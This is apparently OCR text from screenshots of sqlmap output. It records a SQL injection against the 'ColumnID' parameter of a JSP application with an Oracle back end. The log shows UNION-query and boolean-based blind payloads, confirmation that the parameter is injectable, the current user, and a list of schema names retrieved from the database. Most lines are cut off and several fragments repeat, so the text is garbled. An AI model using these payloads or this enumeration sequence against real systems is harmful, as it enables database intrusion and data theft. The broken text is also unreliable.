 [14:37:24] [INFO] GET parameter 'ColumnID'
ble
GET parameter 'ColumnID' is vulnerable. Do
sqlmap identified the following injection po
---
Place: GET
Parameter: ColumnID
Type: UNION query
Title: Generic UNION query (NULL) - 2 co
Payload: ColumnID=-8126 UNION ALL SELECT
||CHR(70)||CHR(111)||CHR(80)||CHR(119)||CHR
(120)||CHR(99)||CHR(120)||CHR(113),NULL FROM
---
[14:39:40] [INFO] the back-end DBMS is Orac
web application technology: JSP
back-end DBMS: Oracle
[14:39:40] [INFO] fetching current user
current user:    'CMS'
[14:39:41] [INFO] fetching current database
[14:39:41] [WARNING] on Oracle you'll need
database names on other DBMSes
current schema (equivalent to database on Or
[14:39:41] [INFO] testing if current user is
current user is DBA:    False
[14:39:43] [WARNING] schema names are going
to database names on other DBMSes
[14:39:43] [INFO] fetching database (schema)
[14:39:45] [INFO] the SQL query used returns
[14:39:48] [INFO] retrieved: "APEX_030200"
[14:39:51] [INFO] retrieved: "APPQOSSYS"
[14:39:55] [INFO] retrieved: "CMS"
[14:39:59] [INFO] retrieved: "CMS_LOADER"
[14:36:19] [INFO] target URL appears
[14:36:20] [INFO] checking if the inj
GET parameter 'ColumnID' is vulnerabl
sqlmap identified the following injec
---
Place: GET
Parameter: ColumnID
Type: boolean-based blind
Title: AND boolean-based blind -
Payload: ColumnID=13.4' AND 8642=
---
[14:39:37] [INFO] the back-end DBMS i
web application technology: JSP
back-end DBMS: Oracle
[14:39:37] [INFO] fetching current us
[14:39:37] [WARNING] running in a sin
r faster data retrieval
[14:39:37] [INFO] retrieved: CMS
current user:    'CMS'
[14:39:46] [INFO] fetching current da
[14:39:46] [INFO] resumed: CMS
[14:39:46] [WARNING] on Oracle you'll
database names on other DBMSes
current schema (equivalent to databas
[14:39:46] [INFO] testing if current
current user is DBA:    False
[14:39:46] [WARNING] schema names are
to database names on other DBMSes
[14:39:46] [INFO] fetching database (
[14:39:46] [INFO] fetching number of
[14:39:46] [INFO] retrieved: 27
[14:40:16] [INFO] retrieved:
ble
GET parameter 'ColumnID' is vulnerable. Do you want to
sqlmap identified the following injection points with
---
Place: GET
Parameter: ColumnID
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: ColumnID=-7692 UNION ALL SELECT NULL,CHR
CHR(83)||CHR(89)||CHR(76)||CHR(80)||CHR(65)||CHR(102)
)||CHR(104)||CHR(116)||CHR(116)||CHR(113) FROM DUAL--
---
[14:39:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:39:32] [INFO] fetching current user
current user:    'CMS'
[14:39:43] [INFO] fetching current database
[14:39:43] [WARNING] on Oracle you'll need to use sch
database names on other DBMSes
current schema (equivalent to database on Oracle):
[14:39:43] [INFO] testing if current user is DBA
current user is DBA:    False
[14:39:45] [WARNING] schema names are going to be use
to database names on other DBMSes
[14:39:45] [INFO] fetching database (schema) names
[14:39:48] [INFO] the SQL query used returns 27 entri
[14:39:51] [INFO] retrieved: "APEX_030200"
[14:39:54] [INFO] retrieved: "APPQOSSYS"
[14:39:58] [INFO] retrieved: "CMS"
[14:40:01] [INFO] retrieved: "CMS_LOADER"
[14:40:04] [INFO] retrieved: "CTXSYS"